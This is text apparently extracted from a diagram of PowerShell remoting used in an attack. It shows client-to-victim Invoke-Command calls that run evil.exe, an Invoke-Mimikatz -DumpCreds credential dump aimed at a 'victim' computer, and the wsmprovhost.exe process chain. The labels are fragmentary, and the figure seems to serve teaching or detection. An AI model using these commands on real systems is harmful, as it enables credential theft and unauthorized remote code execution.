 Invoke-Command
{c:\evil.exe}
Client
Invoke-Command
{Get-ChildItem C:\}
Invoke-Mimikatz.ps1
-DumpCreds
–ComputerName “victim"
svchost.exe
(DcomLaunch)
wsmprovhost.exe
evil.exe
wsmprovhost.exe
{PS code}
Victim